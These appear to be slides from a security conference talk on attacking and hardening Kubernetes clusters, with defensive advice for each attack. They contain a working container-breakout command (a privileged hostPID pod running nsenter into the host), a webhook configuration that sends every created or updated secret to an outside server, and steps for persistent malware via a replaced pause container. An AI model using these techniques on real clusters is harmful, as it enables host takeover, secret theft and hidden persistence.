# **HACK MY TALK! BUT IT'S DEPLOYED ON KUBERNETES**

### **\$WHOAMI**

- Benjamin Koltermann
- CEO of AVOLENS
- Cloud/Kubernetes Security Engineer
- CTF player @fluxfingers
- @p4ck3t0 on Twitter

### **THANKS TO GOOGLE CLOUD FOR SPONSORING THE TALK ENVIRONMENT**



### **AGENDA**

- 1. Can you eat it? Introduction
- 2. A look at the demo environment
- 3. Let's do some math 1x1 of Kubernetes security
- 4. Advanced scenarios
- 5. Security evaluation

### **CAN YOU EAT IT? - INTRODUCTION**

**NO!**

### **CAN YOU EAT IT? - INTRODUCTION**

- Container Orchestrator
- Master/Worker Nodes
- Everything is an API-Object
- Node, Namespace, Deployments, Pods, Services, Ingress

### **CAN YOU EAT IT? - INTRODUCTION KUBE-APISERVER**

"The API server **exposes an HTTP API** that lets end users, different parts of your cluster, and external components communicate with one another. The Kubernetes API lets you **query and manipulate** the state of **API objects** in Kubernetes (for example: Pods, Namespaces, ConfigMaps, and Events)." - kubernetes.io

### **CAN YOU EAT IT? - INTRODUCTION ETCD**

"etcd is a consistent and highly-available key value store used as **Kubernetes' backing store for all cluster data**." - kubernetes.io

### **CAN YOU EAT IT? - INTRODUCTION KUBELET**

"The kubelet is the primary 'node agent' that **runs on each node**. The kubelet takes a set of PodSpecs that are provided through various mechanisms (primarily through the apiserver) and **ensures that the containers** described in those PodSpecs are **running and healthy**." kubernetes.io

## **CAN YOU EAT IT? - INTRODUCTION**

#### **CONTAINER RUNTIME**

"The container runtime is the software that is **responsible for running containers**." - kubernetes.io



**SOME ASSUMPTIONS**

#### **SOME ASSUMPTIONS**

- 1. No attacks on the Kubernetes source code, just on the Kubernetes logic
- 2. No interaction with 3rd-party products, only vanilla Kubernetes
- 3. After a successful exploitation of an application, the hacker gains access to different Kubernetes ressources

**MALICIOUS CONTAINER IMAGE**

**MALICIOUS CONTAINER IMAGE**

- Untrusted Images
- Unsafe Pedigree



#### **MALICIOUS CONTAINER IMAGE**

Scan your container images!

**KUBE-APISERVER**

#### **KUBE-APISERVER**

- Restrict access to the kubeapiserver
	- Role based access(RBAC), default since v1.8
	- **Every pod has the default** service account from their namespace
- Harden TLS configuration
- No public exposure



**KUBELET**

#### **KUBELET**

#### Arguments for the kubelet

--anonymous-auth=**false** \ --authorization-mode=Webhook \ --kubeconfig=PATH/TO/CONFIG

#### Arguments for the kube-apiserver

--runtime-config=authorization.k8s.io/v1beta1=**true** \ --authorization-mode=RBAC,Node

Kubelets allow **unauthenticated** access to their HTTPS endpoint, which grants control over the node and containers.

**CONTAINER RUNTIME**

#### **CONTAINER RUNTIME**

```
kubectl run breakout -ti \
--rm \
--overrides '{"spec":{"hostPID":true,
"containers":[{"name":"dontlookatme","image":"alpine","stdin":true,"tty":true,
"securityContext":{"privileged":true},
"command":["nsenter","--mount=/proc/1/ns/mnt","--","/bin/bash"]}]}}'
```
#### **CONTAINER RUNTIME**

Don't allow privileged pods!

We can create any kind of resources in a cluster. We aim to read every newly created or updated secret.

**DATA EXFILTRATION**

### **ADVANCED SCENARIOS DATA EXFILTRATION**

#### **ADMISSION CONTROLLER - VALIDATINGADMISSIONWEBHOOK**

Validate every API request of a special ressource and send it to our server.

#### **DATA EXFILTRATION**

**ADMISSION CONTROLLER - VALIDATINGADMISSIONWEBHOOK**



#### **DATA EXFILTRATION**

```
rules:
         - operations: ["CREATE", "UPDATE"]
          apiGroups: ["*"]
          apiVersions: ["*"]
          resources: ["secrets"]
 3 kind: ValidatingWebhookConfiguration
 5 name: secret-checker
 7 - name: demo.avolens.net
11 sideEffects: None
14
18 url: https://demo.avolens.net/
```
#### **DATA EXFILTRATION**

```
url: https://demo.avolens.net/
 3 kind: ValidatingWebhookConfiguration
 5 name: secret-checker
 7 - name: demo.avolens.net
11 sideEffects: None
```
We can connect to one node and get a shell to access our containers (for debugging). We want to influence each deployment that the pods are scheduled on the node we control.

**STEALING DEPLOYMENTS**

#### **STEALING DEPLOYMENTS**

#### **CHANGING NODE LABELS**

- 1. Check, which labels our node needs.
- 2. Add the label to our node.
- 3. If possible remove the label from the other nodes.

#### **STEALING DEPLOYMENTS**

kubectl label nodes NODENAME key=value

#### **STEALING DEPLOYMENTS**

resources: requests: cpu: 100m memory: 200Mi ports: - containerPort: 80 nodeSelector: app: slides

#### **STEALING DEPLOYMENTS**

#### **CHANGING NODE LABELS**

Enable the admission controller NodeRestriction and use the label prefix **node-restriction.kubernetes.io/** to prevent kubelets from adding/removing/updating such labels.

We have full access to a node (with root). Let's create our own autoscaling code.

#### **AUTOSCALING MALWARE**

#### **ABUSING PAUSE CONTAINER**

The pause container is a container created in a pod, which holds the network namespace. It is also responsible for reaping zombie processes.

#### **AUTOSCALING MALWARE**

1. Determine which container runtime is used

#### **AUTOSCALING MALWARE**

1. Determine which container runtime is used 2. Find out how the sandbox/pause container is used

- 1. Determine which container runtime is used
- 2. Find out how the sandbox/pause container is used
- 3. Build your own pause container

- 1. Determine which container runtime is used
- 2. Find out how the sandbox/pause container is used
- 3. Build your own pause container
- 4. Place the pause image on the node

- 1. Determine which container runtime is used
- 2. Find out how the sandbox/pause container is used
- 3. Build your own pause container
- 4. Place the pause image on the node
- 5. Reload container runtime

#### **AUTOSCALING MALWARE - THE BEST THINGS**

- 1. A new instance is created when a new pod is created on the node
- 2. Out of scope for common Kubernetes security tooling (including paid tooling)
- 3. Kubernetes Cluster behaves normal
- 4. Persistent over reboot and update

### **SECURITY EVALUATION**

**KUBERNETES THREAD MATRIX**

### **SECURITY EVALUATION**

#### **KUBERNETES THREAD MATRIX**



### **HACK MY TALK! THIS TALK WILL BE OPEN SOURCED**

https://github.com/avolens/troopers22-hack-my-talk

### **HACK MY TALK!**

#### **THIS TALK IS PUBLIC!**

http://slides.troopers.avolens.net:30000/

### **HACK MY TALK!**

**STAY SAFE!**